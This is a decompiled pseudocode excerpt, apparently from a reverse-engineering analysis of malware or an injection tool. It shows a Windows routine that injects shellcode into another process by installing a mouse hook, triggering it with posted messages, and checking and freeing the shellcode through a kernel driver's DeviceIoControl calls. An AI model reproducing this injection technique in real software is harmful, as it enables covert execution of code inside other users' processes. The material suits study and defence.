 Pseudocode-A
134 hook_procedure = SetWindowsHookExA(WH_MOUSE, func_address, hmod_ntdll, WindowThreadProcessId);
135 if ( *v20 != 2 )
136 {
137 do
138 {
139 // Trigger hook by sending empty window message
140 PostThreadMessageA(WindowThreadProcessId, WM_NULL, 0i64, 0i64);
141 if ( dword_14007E4B0 > *v17 )
142 {
143 Init_thread_header(&dword_14007E4B0);
144 if ( dword_14007E4B0 == -1 )
145 {
146 LODWORD(driverstuff.tgt_pid) = 0;
147 driverstuff.hDevice = (HANDLE)-1i64;
148 atexit(mb_CloseDriverHandle);
149 Init_thread_footer(&dword_14007E4B0);
150 }
151 }
152 // Read flag in shellcode to check that it's been executed
153 v35 = 0;
154 v36 = 0;
155 tgt_pid = driverstuff.tgt_pid;
156 v31 = (LRESULT (__stdcall *)(int, WPARAM, LPARAM))((char *)func_address + 92);
157 v30 = buf_0x74 + 92;
158 v32 = 24i64;
159 v34 = 0;
160 if ( driverstuff.hDevice != (HANDLE)-1i64 )
161 DeviceIoControl(driverstuff.hDevice, 0x3009CE20u, &v30, 0x20u, 0i64, 0, 0i64, 0i64);
162 Sleep(0xAu);
163 }
164 while ( *v20 != 2 );
165 buf_0x74 = (char *)v37[0];
166 }
167 UnhookWindowsHookEx(hook_procedure);
168 if ( dword_14007E4B0 > *v17 )
169 {
170 Init_thread_header(&dword_14007E4B0);
171 if ( dword_14007E4B0 == -1 )
172 {
173 driverstuff.hDevice = (HANDLE)-1i64;
174 LODWORD(driverstuff.tgt_pid) = 0;
175 atexit(mb_CloseDriverHandle);
176 Init_thread_footer(&dword_14007E4B0);
177 }
178 }
179 v37[0] = LODWORD(driverstuff.tgt_pid);
180 v37[1] = (__int64)func_address;
181 if ( driverstuff.hDevice != (HANDLE)-1i64 )
182 // Free shellcode
183 DeviceIoControl(driverstuff.hDevice, 0x3009D4E0u, v37, 0x10u, 0i64, 0, 0i64, 0i64);
184 return VirtualFree(buf_0x74, 0i64, 0x8000u);
185 }